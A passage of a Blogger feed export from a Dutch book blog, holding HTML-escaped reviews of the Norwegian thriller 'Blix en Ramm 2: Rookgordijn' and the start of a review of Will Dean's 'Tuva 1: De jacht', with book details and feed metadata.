href=\"https:\/\/www.bookspot.be\/entity\/hamley-books-C0000156755\"\u003EHamley Books\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EISBN : 9789463967716\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitvoering : Hardcover\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAantal pagina's : 280\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum : februari 2021\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/3915890407995369036\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/02\/de-vergeten-tuin-sandra-j-paul.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/3915890407995369036"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/3915890407995369036"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/02\/de-vergeten-tuin-sandra-j-paul.html","title":"De vergeten tuin | Sandra J. paul"}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuJWfYKxPc6iOqitq_Nve1XMHk9PwdRzMHbAfvt7RNEMSiZejOuEQReS2BmNa0ytgb79S6qSq6wkFeBp1lGN5x-AnWmm89gtncyEYBIWSV-FYyq9zwsg-8_zWSJ-OwfwGW-LwEnhO5bIfS\/s72-c\/C088246A-C53B-4F1C-9809-883307A14508.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-5628664462237857780"},"published":{"$t":"2021-01-06T13:53:00.002-08:00"},"updated":{"$t":"2021-01-06T22:58:36.687-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Scandinavisch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thriller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trilogie"}],"title":{"type":"text","$t":"Blix en Ramm 2: Rookgordijn | Horst \u0026 Enger "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaxdy-AoSnTzAU5m30en9aAVlsrqZOxZ8DzjZvlUUdz2ZcspsHydBegMVOhogs9BOscAMwgNZMXy2pGHBO1-O2Cyb4p6RRyvHSTD0gfww6rqTGJMutc-vLzphhfn4lz6yjRmusdJhQWDOa\/s2048\/7F1BB24E-F98D-4F5C-B8B6-5853C3E532FC.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1638\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaxdy-AoSnTzAU5m30en9aAVlsrqZOxZ8DzjZvlUUdz2ZcspsHydBegMVOhogs9BOscAMwgNZMXy2pGHBO1-O2Cyb4p6RRyvHSTD0gfww6rqTGJMutc-vLzphhfn4lz6yjRmusdJhQWDOa\/s320\/7F1BB24E-F98D-4F5C-B8B6-5853C3E532FC.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003EBlix en Ramm 2: Rookgordijn - Jørn Lier Horst, Thomas Enger (AW Bruna)\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\" style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-style: italic; text-decoration: underline;\"\u003EHet tweede deel in de razendspannende Noorse thrillertrilogie van Jørn Lier Horst \u0026amp; Thomas Enger.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s4\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-weight: bold;\"\u003EOp oudjaarsavond wordt Oslo opgeschrikt door een explosie. Alles wijst in de richting van een terroristische aanslag.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-weight: bold;\"\u003EOnder de gewonden bevindt zich iemand die Alexander Blix goed kent. Ruth-Kristine Smeplass is de moeder van Patricia, die tien jaar geleden op tweejarige leeftijd werd ontvoerd. Blix was toen betrokken bij het onderzoek, maar er is nooit een spoor van het meisje gevonden.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-weight: bold;\"\u003EAls de vermissing opnieuw in het nieuws komt, raakt verslaggever Emma Ramm geïntrigeerd door de nooit opgeloste zaak. Blix en Ramm bundelen opnieuw hun krachten in een poging het rookgordijn rond de verdwijning van Patricia te laten oplossen.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s4\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\"\u003EWat heb ik uitgekeken naar een volgend boek van dit schrijversduo na het ongelooflijk sterke Nulpunt. Een simpele cover maar dankzij de mooie kleuren wel eentje dat weer aantrekt. Strak, mooie tinten, krachtige titel. En je hoort mij al komen, beide boeken staan mooi naast elkaar op de boekenplank. Een klein gelukske.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s4\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\"\u003EDe vlotheid van schrijven bij beide auteurs zit nog steeds in hun pen want ook deze keer had ik het boek in no-time uit. Deze auteur werken zo goed samen, hun schrijven smelt echt samen tot een knap geheel, ideaal duo. Het tempo van dit boek lag voor mij wel net iets lager dan het eerste boek maar dit is ook een heel ander verhaal.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s4\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\"\u003EEen ander tempo maar veel meer emoties. Meer diepgang van de personages en toch wil je meer weten, je leest aan alles dat er nog zoveel meer te vertellen is over Blix en Ramm. De sterke band tussen Blix en Ramm leek hier wat meer op de achtergond verdwenen. Hij is er wel uiteraard, die twee zijn verbonden met elkaar voor het leven door hun verleden maar de band is minder zichtbaar in dit verhaal.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s4\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003E‘Opeens baadde alles om haar heen in een verblindend licht. Een enorme explosie deed de grond onder haar schudden. De druk en de warmtegolf sloegen haar omver. Losse voorwerpen vlogen door de lucht.’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s4\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\"\u003EQua personages ligt de focus in dit boek toch vooral op Emma naar mijn gevoel. Het lukte de auteurs weer om je als lezer meer over haar te weten doen komen, dieper in haar gevoelswereld te duiken en toch wil je haar nog beter leren kennen. Je voelt haar struggles maar door haar karakter, verleden enz blijft ze toch iets wat gesloten aanvoelen.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s4\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\"\u003EAlexander Blix heeft in dit verhaal voornamelijk de rol van de politieagent die zich vastbijt in een onderzoek, die zijn instincten volgt en kost wat kost antwoorden wil. In dit boek kom je beduidend minder van zijn persoonlijk leven te weten, ook al duikt zijn dochter op, maar sleurt hij je vooral mee in deze zaak.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s4\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003E‘Op de radio werd gesproken over een bom; ze kregen opdracht te handelen als bij een terroristische aanslag. Terrorisme, dacht Blix. Grote god. Vlakbij hoorde hij een kreet en hij draaide zich om.’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s4\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\"\u003ENieuwjaarsnacht, een bomexplosie, is het een aanslag of zit er meer achter? Bekenden van beide worden slachtoffer en de bal gaat aan het rollen. Naarmate het einde in zicht komt begint het te dagen hoe de vork in de steel zit. However, de auteurs zorgen met het plot toch nog voor een zeer stevig einde.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s4\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\"\u003EEen succesvolle samenwerking, niet alleen voor Blix en Ramm maar ook voor de auteurs Horst en Enger. Spanning, emoties, intensiteit, het is allemaal aanwezig. Fair is fair, het boek is niet zo sterk als Nulpunt maar maakt de lees daarom niet minder goed. Dit boek lijkt mij vooral de stilte voor de storm, waar je opgewarmd wordt voor het laatste deel in de Blix en Ramm trilogie. Heel benieuwd wat de auteurs met het laatste boek voor ons in petto hebben.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s4\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s4\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/thomas-enger-P0000970465\"\u003EThomas Enger\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/j-rn-lier-horst-P0001369264\"\u003EJørn Lier Horst\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s4\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitgeverij :\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/a-w-bruna-uitgevers-C0000067615\"\u003E\u0026nbsp;A.W. Bruna Uitgevers\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s4\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EISBN : 9789400511385\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s4\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s4\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s4\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAantal pagina's : 320\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s4\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum : januari 2021\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/5628664462237857780\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/01\/blix-en-ramm-2-rookgordijn-horst-enger.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/5628664462237857780"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/5628664462237857780"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/01\/blix-en-ramm-2-rookgordijn-horst-enger.html","title":"Blix en Ramm 2: Rookgordijn | Horst \u0026 Enger "}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaxdy-AoSnTzAU5m30en9aAVlsrqZOxZ8DzjZvlUUdz2ZcspsHydBegMVOhogs9BOscAMwgNZMXy2pGHBO1-O2Cyb4p6RRyvHSTD0gfww6rqTGJMutc-vLzphhfn4lz6yjRmusdJhQWDOa\/s72-c\/7F1BB24E-F98D-4F5C-B8B6-5853C3E532FC.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-558149201340787263"},"published":{"$t":"2021-01-06T01:31:00.008-08:00"},"updated":{"$t":"2021-01-06T09:19:13.410-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"thriller"}],"title":{"type":"text","$t":"Tuva 1: de jacht  | Will Dean "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy2vvo-aIsEi78ICp3gaeqMqvg72VkKjrUWhHpkCWYKTOAAsc5PMpHA2x_v3eF0Pp71v4HG8_aH5U_hoed3y6D0ucEXM9jjvfvqsZr_DejAg9UAX4rVRWQgY8f5qQzQPm-P21EfLfQVzaa\/s2048\/113CE209-C515-49AB-A8D9-FB53C96D02F2.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1638\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy2vvo-aIsEi78ICp3gaeqMqvg72VkKjrUWhHpkCWYKTOAAsc5PMpHA2x_v3eF0Pp71v4HG8_aH5U_hoed3y6D0ucEXM9jjvfvqsZr_DejAg9UAX4rVRWQgY8f5qQzQPm-P21EfLfQVzaa\/s320\/113CE209-C515-49AB-A8D9-FB53C96D02F2.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003ETuva 1 : De jacht - Will Dean (A.W. Bruna)\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003EHOREN\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003ETuva Moodyson, een dove verslaggever van een lokaal Zweeds krantje, is op zoek naar het verhaal dat haar carrière kan lanceren, in de hoop eindelijk het piepkleine dorp Gavrik te verlaten.\u003C\/span\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003EZIEN\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003ETwee lichamen liggen diep in de bossen bij een afgelegen Zweeds dorpje. Hun ogen ontbreken.\u003C\/span\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003EZWIJGEN\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EEen web van leugens. Een onopgeloste moord van twintig jaar geleden.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EKan Tuva de moordenaar te slim af zijn voor ze diens laatste slachtoffer wordt? Ze wil het graag geloven. Maar daarvoor moet ze haar ergste angsten overwinnen en diep de bossen in trekken.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-style: italic; text-decoration: underline;\"\u003EDe jacht is het eerste deel in de ijzersterke nieuwe thrillerserie rondom de dove heldin Tuva Moodyson.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EDit boek Dark Pines is door het gros van de lezers als een echte pageturner en mustread bestempeld, eindelijk is het verhaal nu vertaald naar het Nederlands en kom ik te weten of al dat lof terecht is. De cover zit alvast goed, een echte thriller cover en de knappe auteursfoto mag er ook zijn. Ik wou gelijk het boek induiken.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: 